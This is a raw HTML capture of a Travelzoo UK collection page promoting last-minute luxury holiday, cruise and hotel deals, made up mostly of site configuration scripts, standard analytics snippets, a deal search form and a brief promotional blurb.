

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/last-minute/luxury/?expalertlid=2658&expalertln=Genoa,%20Italy
body_size: 32399
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Last-Minute Luxury | Luxury Late Deals  | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2k1" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2k1" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2k1" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2k1" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2k1" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2k1" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2k1" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/last-minute/luxury/" async>
                        <link rel="next" href="https://www.travelzoo.com/uk/collection/last-minute/luxury/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2k1">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Late luxury holidays are waiting for you. Get deals on last-minute luxury holiday deals and last-minute luxury hotel deals" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/last-minute/luxury/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Last-Minute Luxury Deals 2026">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Late luxury holidays are waiting for you. Get deals on last-minute luxury holiday deals and last-minute luxury hotel deals">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.13733.0.1172982.Luxury_breaks.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Last-Minute Luxury Deals 2026","url":"https://www.travelzoo.com/uk/collection/last-minute/luxury/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.luxury_breaks.uk.051822.jpg?v=76jdgm2k1","dateCreated":"2017-04-22T00:00:00","articleSection":"Vacations","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","Luxurious","Last Minute"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"766","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'766','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2K1-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2K1-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="bu55xoqxgitoo2l2am6a-f-cf394666b-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"333a17b5","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"13.59.219.0","ak.cport":43258,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769603900","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==BOHXRzv2imFcy1Zab7Y2ULFjdgr+dXFdDIIE5uQ2Mh35u588yNXmywHVxmXwWW1ayQnYE6DTlBikzigL+W85UFIPuZ4+LNZacfdFy/FKeWYZy4iHXXG6sbWC98lP0q5cQgem/dsElnnbQp5mgE3sWyONuQyEk1lBjN6QXJr3EqclaMkRQJcceqkGQx6m9m0CgGHjbj5cnDsG2brQi/FcZWkXxJ0qdyGEwo9U+VcLJiKuJt0OrSg6FksNoU+3F8tS2jtm6/7duFtbE0d8brPO4NRGoJIcErpUYzpRwd8nWoPOJWwfkA4hC6aN71OD4Squ4wIO/2nEczwbiWZ3BV2xzjmD506UdDGOQ/SZE5N4A+kBln7GjX5xRvK5CJyoCgt61v99P9Fv1gdJUn6FNUYyOg+Z/zHyDM1x9sjjbQJZQRs=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.luxury_breaks.uk.051822.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Last-Minute Luxury Deals 2026</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>Ready for a luxury holiday NOW? Here are our last-minute deals for luxury holidays, cruises, and hotels. Get a last-minute luxury escape that departs within the next six weeks and stay in boutique hotels, 5-star hotels, spa-hotels, and more.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>Ready for a luxury holiday NOW? Here are our last-minute deals for luxury holidays, cruises, and hotels. Get a last-minute luxury escape that departs within the next six weeks and stay in boutique hotels, 5-star hotels, spa-hotels, and more.</p><p>Find our other deals for <a href="https://www.travelzoo.com/uk/collection/hotels/luxury/" target="_blank" rel="noopener"><strong>luxury hotels</strong></a>, <strong><a href="https://www.travelzoo.com/uk/collection/holidays/luxury/" target="_blank" rel="noopener">luxury holidays</a></strong>, and <strong><a href="https://www.travelzoo.com/uk/collections/last-minute/" target="_blank" rel="noopener">all our last-mintue deals</a></strong>.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> Ready for a luxury holiday NOW? Here are our last-minute deals for luxury holidays, cruises, and hotels. Get a last-minute luxury escape</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>Ready for a luxury holiday NOW? Here are our last-minute deals for luxury holidays, cruises, and hotels. Get a last-minute luxury escape that departs within the next six weeks and stay in boutique hotels, 5-star hotels, spa-hotels, and more.</p><p>Find our other deals for <a href="https://www.travelzoo.com/uk/collection/hotels/luxury/" target="_blank" rel="noopener"><strong>luxury hotels</strong></a>, <strong><a href="https://www.travelzoo.com/uk/collection/holidays/luxury/" target="_blank" rel="noopener">luxury holidays</a></strong>, and <strong><a href="https://www.travelzoo.com/uk/collections/last-minute/" target="_blank" rel="noopener">all our last-mintue deals</a></strong>.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=766&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=&tagids=5,17,2,28,44&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
